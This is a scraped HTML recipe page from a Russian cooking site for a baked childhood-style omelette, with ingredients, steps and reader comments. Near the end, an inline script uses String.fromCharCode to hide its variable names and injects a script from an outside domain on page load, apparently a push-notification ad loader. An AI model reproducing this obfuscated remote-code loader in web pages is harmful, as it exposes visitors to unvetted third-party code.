

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://recipesfor.ru/zakuski/omlet/omlet-iz-nashego-detstva
body_size: 6237
content:
<!DOCTYPE html><html lang="ru" class="has-navbar-fixed-top"><head> <meta charset="UTF-8"> <title>Омлет Из Нашего Детства как у Мамы — Очень Вкусно по-домашнему</title> <meta name="description" content="Омлет из нашего детства как у Мамы. По-домашнему очень вкусно. Нам понадобится: Молоко 250 мл • Яйцо куриное 5 шт. • Сливочное масло 10 г • Соль ½ ч.л."> <meta http-equiv="X-UA-Compatible" content="IE=edge"> <meta name="viewport" content="width=device-width, initial-scale=1"> <link rel="icon" type="image/png" sizes="96x96" href="/favicon-96x96.png"> <link rel="apple-touch-icon" sizes="180x180" href="/apple-icon-180x180.png"> <link rel="icon" type="image/png" sizes="192x192" href="/android-icon-192x192.png"> <link rel="manifest" href="/manifest.json"> <meta name="msapplication-TileColor" content="#ffffff"> <meta name="msapplication-TileImage" content="/ms-icon-310x310.png"> <meta name="theme-color" content="#f6f6f6"> <meta property="og:title" content="Омлет Из Нашего Детства как у Мамы — Очень Вкусно по-домашнему"> <meta property="og:type" content="website"> <meta property="og:site_name" content="recipesfor.ru"> <meta property="og:url" content="https://recipesfor.ru/zakuski/omlet/omlet-iz-nashego-detstva"> <meta property="og:description" content="Омлет из нашего детства как у Мамы. По-домашнему очень вкусно. Нам понадобится: Молоко 250 мл • Яйцо куриное 5 шт. • Сливочное масло 10 г • Соль ½ ч.л."> <meta property="og:image" content="https://recipesfor.ru/zakuski/omlet/omlet-iz-nashego-detstva/omlet-iz-nashego-detstva-ready0-w1200h630.jpg"> <meta name="twitter:card" content="summary_large_image"> <meta name="twitter:url" content="https://recipesfor.ru/zakuski/omlet/omlet-iz-nashego-detstva"> <meta name="twitter:title" content="Омлет Из Нашего Детства как у Мамы — Очень Вкусно по-домашнему"> <meta name="twitter:description" content="Омлет из нашего детства как у Мамы. По-домашнему очень вкусно. Нам понадобится: Молоко 250 мл • Яйцо куриное 5 шт. • Сливочное масло 10 г • Соль ½ ч.л"> <meta name="twitter:image" content="https://recipesfor.ru/zakuski/omlet/omlet-iz-nashego-detstva/omlet-iz-nashego-detstva-ready0-w1200h630.jpg"> <link rel="dns-prefetch" href="//fonts.googleapis.com"> <link rel="dns-prefetch" href="//fonts.gstatic.com"> <link rel="dns-prefetch" href="//counter.yadro.ru"> <link rel="dns-prefetch" href="//yastatic.net"> <link rel="dns-prefetch" href="//pagead2.googlesyndication.com"> <link rel="stylesheet" type="text/css" href="/styles.css"> <link rel="canonical" href="https://recipesfor.ru/zakuski/omlet/omlet-iz-nashego-detstva"></head><body><nav id="nav" class="navbar is-fixed-top" role="navigation" aria-label="main navigation"> <div class="container"> <div class="navbar-brand"> <a class="navbar-item logo" href="/" title="На Главную">Кулинарные секреты наших Мам</a> <a role="button" class="navbar-burger burger" aria-label="menu" aria-expanded="false" data-target="navbarBasicExample"> <span aria-hidden="true"></span> <span aria-hidden="true"></span> <span aria-hidden="true"></span> </a> </div> <div id="navbarBasicExample" class="navbar-menu"> <div class="navbar-end"> <a class="navbar-item" href="/vypechka" title="Перейти в Раздел «Выпечка»">Выпечка</a> <a class="navbar-item" href="/goryachee" title="Перейти в Раздел «Горячее»">Горячее</a> <a class="navbar-item" href="/deserty" title="Перейти в Раздел «Десерты»">Десерты</a> <a class="navbar-item" href="/zagotovki" title="Перейти в Раздел «Заготовки»">Заготовки</a> <a class="navbar-item" href="/zakuski" title="Перейти в Раздел «Закуски»">Закуски</a> <a class="navbar-item" href="/kashi" title="Перейти в Раздел «Каши»">Каши</a> <a class="navbar-item" href="/napitki" title="Перейти в Раздел «Напитки»">Напитки</a> <a class="navbar-item" href="/salaty" title="Перейти в Раздел «Салаты»">Салаты</a> <a class="navbar-item" href="/sousy" title="Перейти в Раздел «Соусы»">Соусы</a> <a class="navbar-item" href="/supy" title="Перейти в Раздел «Супы»">Супы</a> </div> </div> </div></nav><section class="section"> <div class="container"> <nav class="breadcrumb is-centered" aria-label="breadcrumbs"> <ul itemscope itemtype="http://schema.org/BreadcrumbList"> <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <a href="/" title="Перейти на Главную" itemprop="item"> <span itemprop="name">Рецепты</span> </a> <meta itemprop="position" content="1"> </li> <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <a href="/zakuski" itemprop="item" title="Закуски"> <span itemprop="name">Закуски</span> </a> <meta itemprop="position" content="2"> </li> <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <a href="/zakuski/omlet" itemprop="item" title="Омлет"> <span itemprop="name">Омлет</span> </a> <meta itemprop="position" content="3"> </li> <li class="is-active" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <a href="#" aria-current="page" itemprop="item"> <span itemprop="name">Рецепт омлета из нашего детства</span> </a> <meta itemprop="position" content="4"> </li> </ul> </nav> <div class="columns is-multiline" id="relative"> <div class="column is-9"> <div class="columns is-multiline"> <div class="column is-4"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" data-src="/zakuski/omlet/omlet-iz-nashego-detstva/omlet-iz-nashego-detstva-ready0-w432h540.jpg" alt="Рецепт омлета из нашего детства"> <div class="rated" title="Рейтинг рецепта 3.9 из 5"> <i style="width:78%"></i> </div> </figure> <p class="caption">Фотография омлета из нашего детства.</p> </div> <div class="column is-5 single"> <h1 class="recipe-title" id="title">Омлет из нашего детства</h1> <p class="posted-by">От: <i>Ovimu</i></p> <p class="keywords"> русская кухня, омлет из нашего детства, омлет, Простой рецепт, две порции </p> <a class="parent" href="/zakuski/omlet">Рецепт омлета</a> <div class="preview"> <p>Не думал, что когда нибудь повторю его, потому что попытки получить именно такой омлет, у меня продолжались практически всегда.) Что только не делал, добавлял и соду и муку и молоко, взбивал, брал десятки яиц, но все равно он не получался таким, каким моя детская память запомнила его с детского садика: высокого, воздушного, легкого. и вот наконец нашел его:) Этому человеку, который опубликовал этот рецепт, прекрасной женщине, повару с 20 летним стажем Оксане Путан хочу выразить мою искреннюю благодарность. Рецепт очень простой, да вы сейчас сами в этом убедитесь. Попробуйте приготовить <a href="/zakuski/omlet/omlet-bez-yaits">рецепт омлета без яиц</a>. Такую вкуснятину Вы еще не пробовали.</p> </div> <ul class="info"> <li> Рецепт: <b>Простой</b> </li> <li> Время приготовления: <b> 1 ч 20 мин</b> </li> <li> Порций: <b>2</b> </li> <li> Калорий: <b> 303 ккал</b> </li> <li> Кухня: <b>Русская</b> </li> </ul> <p class="t-links"> <a class="t-link" href="/zakuski/omlet">Простой рецепт омлета</a> <a class="t-link" href="/zakuski/party-zakuska-iz-yaits" title="Входит в коллекцию рецептов «Закуска из яиц»">Закуска из яиц</a> <a class="t-link" href="/zakuski/brusketta/party-legkie-zakuski" title="Входит в коллекцию рецептов «Легкие закуски»">Легкие закуски</a> <a class="t-link" href="/russkaya-kukhnya">Рецепт русской кухни</a> </p> </div> <div id="Y5gyZ1KWFvP7JLhL5pao" data-type="0" class="blockOfO1b2l3" ></div> </div> </div> <div class="column is-3"> <div id="CEuE8TBJlS2jXXCgk9mG" data-type="0" class="blockOfO1b2l3" style="margin-bottom:25px"></div> <h2 class="single-title is-hidden-desktop">Похожие рецепты</h2> <div class="columns is-mobile sidebar"> <a class="column is-half" href="/zakuski/omlet/omlet-s-kabachkami"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Омлет с кабачками" data-src="/zakuski/omlet/omlet-s-kabachkami/omlet-s-kabachkami-ready0-w147h184.jpg"> </figure> </a> <a class="column is-half" href="/zakuski/omlet/omlet-s-kabachkami"> <div class="sidebar-wrap"> <p class="time">&#128339; 25 мин</p> <p class="category">Омлет</p> <p class="sidebar-name">Омлет с кабачками </p> </div> </a> </div> <div class="columns is-mobile sidebar"> <a class="column is-half" href="/zakuski/omlet/omlet-sportivny"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Омлет Спортивный" data-src="/zakuski/omlet/omlet-sportivny/omlet-sportivny-ready0-w147h184.jpg"> </figure> </a> <a class="column is-half" href="/zakuski/omlet/omlet-sportivny"> <div class="sidebar-wrap"> <p class="time">&#128339; 15 мин</p> <p class="category">Омлет</p> <p class="sidebar-name">Пошаговый рецепт омлет спортивный с фото </p> </div> </a> </div> </div> </div> <h2 class="page-title"> Готовим омлет из нашего детства </h2> <div class="columns is-multiline"> <div class="column is-3"> <h2 class="single-title">Ингредиенты</h2> <ul class="ingredients"> <li>Молоко 250 мл</li> <li>Яйцо куриное 5 шт.</li> <li>Сливочное масло 10 г</li> <li>Соль ½ ч.л.</li> </ul> <div class="ya-share2 fixed-bottom-mobile" data-services="collections,vkontakte,facebook,odnoklassniki,twitter"></div> </div> <div class="column is-6"> <h2 class="single-title">Инструкция</h2> <ol class="steps"> <li> <p>Итак берем в такой пропорции молоко и яйца: 250 г молока и пять яиц, половинка чайной ложки соли, масло для смазки формочки. Достаем подходящую посуду и смешиваем яйца и молоко. Вот здесь внимание! Не взбивать, добиваясь появления пузырьков, а именно круговыми движениями, не спеша, размешать до однородного цвета, добавить соль.</p> </li> <li> <p>Смазываем наши формы сливочным маслом. Заполняем их нашей смесью, но не доверху, потому что омлет будет подниматься.</p> <div class="image is-2by1"> <img class="lozad" src="/zero.png" data-src="/zakuski/omlet/omlet-iz-nashego-detstva/omlet-iz-nashego-detstva-steps1-w555h323.jpg" alt="омлет из нашего детства"> </div> </li> <li> <p>Заполненные формочки ставим в разогретую до 200 градусов духовку на полчаса. Первые 15-20 минут духовку не открывать.</p> <div class="image is-2by1"> <img class="lozad" src="/zero.png" data-src="/zakuski/omlet/omlet-iz-nashego-detstva/omlet-iz-nashego-detstva-steps2-w555h323.jpg" alt="омлет из нашего детства"> </div> </li> <li> <p>Затем аккуратно достаем... и за завтраком наслаждаемся вкусом, таким знакомым нам с детства.</p> <div class="image is-2by1"> <img class="lozad" src="/zero.png" data-src="/zakuski/omlet/omlet-iz-nashego-detstva/omlet-iz-nashego-detstva-steps3-w555h323.jpg" alt="омлет из нашего детства"> </div> </li> </ol> <div class="note"> <h3 class="tips">На заметку</h3> <p>Недавно пробовала <a href="/zakuski/omlet/omlet-klassichesky">омлет классический</a>. Рекомендую! Может кому и пригодится.</p> <div id="F6q7mmzjoM0W6lGk1IM9" data-type="0" class="blockOfO1b2l3" style="margin-top: 20px"></div> </div> </div> <div class="column is-3"> <div class="columns is-mobile sidebar"> <a class="column is-half" href="/zakuski/omlet/omlet-na-kefire"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Омлет на кефире" data-src="/zakuski/omlet/omlet-na-kefire/omlet-na-kefire-ready0-w147h184.jpg"> </figure> </a> <a class="column is-half" href="/zakuski/omlet/omlet-na-kefire"> <div class="sidebar-wrap"> <p class="time">&#128339; 20 мин</p> <p class="category">Омлет</p> <p class="sidebar-name">Омлет на кефире </p> </div> </a> </div> <div class="columns is-mobile sidebar"> <a class="column is-half" href="/zakuski/omlet/omlet-s-kuritsei"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Омлет с курицей" data-src="/zakuski/omlet/omlet-s-kuritsei/omlet-s-kuritsei-ready0-w147h184.jpg"> </figure> </a> <a class="column is-half" href="/zakuski/omlet/omlet-s-kuritsei"> <div class="sidebar-wrap"> <p class="time">&#128339; 20 мин</p> <p class="category">Омлет</p> <p class="sidebar-name">Рецепт омлета с курицей пошагово </p> </div> </a> </div> <div class="columns is-mobile sidebar"> <a class="column is-half" href="/zakuski/omlet/omlet-serdechki"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Омлет Сердечки" data-src="/zakuski/omlet/omlet-serdechki/omlet-serdechki-ready0-w147h184.jpg"> </figure> </a> <a class="column is-half" href="/zakuski/omlet/omlet-serdechki"> <div class="sidebar-wrap"> <p class="time">&#128339; 20 мин</p> <p class="category">Омлет</p> <p class="sidebar-name">Омлет Сердечки </p> </div> </a> </div> <div class="columns is-mobile sidebar"> <a class="column is-half" href="/zakuski/omlet/yaponsky-omlet"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Японский омлет" data-src="/zakuski/omlet/yaponsky-omlet/yaponsky-omlet-ready0-w147h184.jpg"> </figure> </a> <a class="column is-half" href="/zakuski/omlet/yaponsky-omlet"> <div class="sidebar-wrap"> <p class="time">&#128339; 30 мин</p> <p class="category">Омлет</p> <p class="sidebar-name">Рецепт японского омлета с фото </p> </div> </a> </div> </div> </div> <div class="columns is-multiline" id="comments"> <div class="column is-3 is-hidden-touch"></div> <div class="column is-6 comments"> <h2 class="single-title">Комментарии к рецепту</h2> <div class="columns is-mobile"> <div class="column"> <div class="rating-big" title="Рейтинг рецепта 3.9 из 5"> <i style="width:78%"></i> </div> </div> <div class="column is-narrow"> <div class="title">3.9 / 5</div> </div> </div> <div class="columns is-multiline"> <div class="column is-full comment"> <img class="lozad avatar" src="/zero.png" data-src="/endin2002/endin2002-w50h50.jpg" alt="endin2002"> <div class="comment-name">endin2002</div> <p class="comment-txt">Как красиво!</p> </div> <div class="column is-full comment"> <img class="lozad avatar" src="/zero.png" data-src="/pelekh-70/pelekh-70-w50h50.jpg" alt="pelekh_70"> <div class="comment-name">pelekh_70</div> <p class="comment-txt">Ovimu, Рецепт просто прелесть!</p> </div> <div class="column is-full comment"> <img class="lozad avatar" src="/zero.png" data-src="/edesedint/edesedint-w50h50.jpg" alt="edesedint"> <div class="comment-name">edesedint</div> <p class="comment-txt">Ничего у меня не получилось((((((((((((((( <br> хотя я спец по омлету из нашего детства! <br> Завтра еще раз пробовать буду!!!</p> </div> <div class="column is-full comment"> <img class="lozad avatar" src="/zero.png" data-src="/novik-84/novik-84-w50h50.jpg" alt="novik_84"> <div class="comment-name">novik_84</div> <p class="comment-txt">Огромное вам спасибо! <br> Столкнулась с проблемой — знаю, что хочу, но не знаю, как сделать:) <br> А поскольку я мастер в поедании, а не в приготовлении, то пошаговые рецепты— это прям для меня!)))</p> </div> <div class="column is-full comment"> <img class="lozad avatar" src="/zero.png" data-src="/zinka86/zinka86-w50h50.jpg" alt="zinka86"> <div class="comment-name">zinka86</div> <p class="comment-txt">Очень вкусно! <br> подруга приготовила для встречи девчонок! <br> Просто пальчики оближешь!</p> </div> <div class="column is-full comment"> <img class="lozad avatar" src="/zero.png" data-src="/vershinina-olga/vershinina-olga-w50h50.jpg" alt="Вершинина Ольга"> <div class="comment-name">Вершинина Ольга</div> <p class="comment-txt">Устраивали смотрины сыночка, весь праздничный стол состоял только по рецептам вашего сайта. <br> Гости были в восторге, многие просили рецепт. <br> Большое спасибо! Сайт просто находка.</p> </div> <div class="column is-full comment"> <img class="lozad avatar" src="/zero.png" data-src="/ksyukha/ksyukha-w50h50.jpg" alt="ksyukha"> <div class="comment-name">ksyukha</div> <p class="comment-txt">А какие-то принципиальные отличия от <a href="/zakuski/omlet/omlet-na-kefire">recipesfor.ru/zakuski/omlet/omlet-na-kefire</a>?</p> </div> <div id="Al8LYlF9SAkctN782ZWE" data-type="0" class="blockOfO1b2l3" ></div> </div> </div> <div class="column is-3"> <div class="columns is-mobile sidebar"> <a class="column is-half" href="/zakuski/omlet/omlet-s-grushei"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Омлет с грушей" data-src="/zakuski/omlet/omlet-s-grushei/omlet-s-grushei-ready0-w147h184.jpg"> </figure> </a> <a class="column is-half" href="/zakuski/omlet/omlet-s-grushei"> <div class="sidebar-wrap"> <p class="time">&#128339; 10 мин</p> <p class="category">Омлет</p> <p class="sidebar-name">Омлет с грушей</p> </div> </a> </div> <div class="columns is-mobile sidebar"> <a class="column is-half" href="/zakuski/omlet/detsky-omlet"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Детский омлет" data-src="/zakuski/omlet/detsky-omlet/detsky-omlet-ready0-w147h184.jpg"> </figure> </a> <a class="column is-half" href="/zakuski/omlet/detsky-omlet"> <div class="sidebar-wrap"> <p class="time">&#128339; 40 мин</p> <p class="category">Омлет</p> <p class="sidebar-name">Детский омлет</p> </div> </a> </div> </div> </div> <div class="bg"> <h2 class="page-title">Вас заинтересует</h2> <div class="columns is-multiline is-mobile is-variable is-5-desktop"> <div class="column is-3-desktop is-half-touch"> <a class="recipe" href="/zakuski/omlet/omlet-s-syrom" title="Омлет с сыром"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Омлет с сыром" data-src="/zakuski/omlet/omlet-s-syrom/omlet-s-syrom-ready0-w306h383.jpg"> </figure> <p class="time">&#128339; 10 мин</p> <p class="category">Омлет</p> <p class="name">Омлет с сыром пошагово </p> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="recipe" href="/zakuski/omlet/sytny-omlet" title="Сытный омлет"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Сытный омлет" data-src="/zakuski/omlet/sytny-omlet/sytny-omlet-ready0-w306h383.jpg"> </figure> <p class="time">&#128339; 25 мин</p> <p class="category">Омлет</p> <p class="name">Рецепт сытного омлета </p> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="recipe" href="/zakuski/omlet/krestyansky-omlet" title="Крестьянский омлет"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Крестьянский омлет" data-src="/zakuski/omlet/krestyansky-omlet/krestyansky-omlet-ready0-w306h383.jpg"> </figure> <p class="time">&#128339; 1 ч</p> <p class="category">Омлет</p> <p class="name">Как приготовить крестьянский омлет </p> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="recipe" href="/zakuski/omlet/frittata" title="Фриттата"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Фриттата" data-src="/zakuski/omlet/frittata/frittata-ready0-w306h383.jpg"> </figure> <p class="time">&#128339; 40 мин</p> <p class="category">Омлет</p> <p class="name">Фриттата </p> </a> </div> </div> </div> </div></section><script type="application/ld+json"> { "@context": "http://schema.org/", "@type": "Recipe", "name": "омлет из нашего детства", "keywords": "русская кухня, омлет из нашего детства, омлет, Простой рецепт, две порции", "description": "Пошаговый рецепт приготовления омлета из нашего детства с фото.", "image": [ "https://recipesfor.ru/zakuski/omlet/omlet-iz-nashego-detstva/omlet-iz-nashego-detstva-ready0-w1200h630.jpg" ], "author": { "@type": "Person", "name": "Ovimu" }, "totalTime": "PT1H20M", "recipeYield": "2 порции", "recipeCategory": "Омлет", "recipeCuisine": "Русская кухня", "nutrition": { "@type": "NutritionInformation", "calories": "303 ккал" }, "recipeIngredient": [ "Молоко 250 мл","Яйцо куриное 5 шт.","Сливочное масло 10 г","Соль ½ ч.л." ], "aggregateRating": { "@type": "AggregateRating", "ratingValue": "3.9", "ratingCount": "148" } }</script><footer class="footer"> <div class="container"> <div class="columns is-multiline"> <div class="column is-4"> <p> <b>MothersRecipes.ru</b> 2026 — проверенные временем рецепты <br><a href="mailto:info@recipesfor.ru">Контакты</a> </p> </div> <div class="column is-8 cat-block"> <a class="cat-link" href="/vypechka" title="Перейти в Раздел «Выпечка»">Выпечка</a> <a class="cat-link" href="/goryachee" title="Перейти в Раздел «Горячее»">Горячее</a> <a class="cat-link" href="/deserty" title="Перейти в Раздел «Десерты»">Десерты</a> <a class="cat-link" href="/zagotovki" title="Перейти в Раздел «Заготовки»">Заготовки</a> <a class="cat-link" href="/zakuski" title="Перейти в Раздел «Закуски»">Закуски</a> <a class="cat-link" href="/kashi" title="Перейти в Раздел «Каши»">Каши</a> <a class="cat-link" href="/napitki" title="Перейти в Раздел «Напитки»">Напитки</a> <a class="cat-link" href="/salaty" title="Перейти в Раздел «Салаты»">Салаты</a> <a class="cat-link" href="/sousy" title="Перейти в Раздел «Соусы»">Соусы</a> <a class="cat-link" href="/supy" title="Перейти в Раздел «Супы»">Супы</a> </div> </div> </div></footer><script>window.adb=1;function loadScript(a){script=document.createElement("script");script.src=a;document.head.appendChild(script)}function evalScript(a){eval(a)} function sn(){40<=window.pageYOffset?nav.classList.add("shadow"):40>window.pageYOffset&&nav.classList.remove("shadow")}window.onload=sn;window.onscroll=sn;</script><script src="/advert.js"></script> <script src='/scripts.js'></script> <script> (function () { var url = String.fromCharCode(112, 117, 115, 104, 95, 117, 114, 108); var cfg = String.fromCharCode(119, 112, 110, 67, 111, 110, 102, 105, 103); window[cfg] = { utm_source: 'kd', utm_campaign: 349229, utm_content: '', domain: window.location.host, proto: window.location.protocol }; window[cfg][url] = 'https://bihunekus.com/39311.js'; var s = document.createElement('script'); s.setAttribute('async', 1); s.setAttribute('data-cfasync', false); s.src = window[cfg][url]; document.head && document.head.appendChild(s) })(); </script><script>new Image().src = "//counter.yadro.ru/hit?r" + escape(document.referrer) + ((typeof(screen)=="undefined")?"" : ";s"+screen.width+"*"+screen.height+"*" + (screen.colorDepth?screen.colorDepth:screen.pixelDepth)) + ";u"+escape(document.URL) + ";h"+escape(document.title.substring(0,80)) + ";" +Math.random();</script> <script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js" async="async"></script> <script src="//yastatic.net/share2/share.js" async="async"></script></body></html>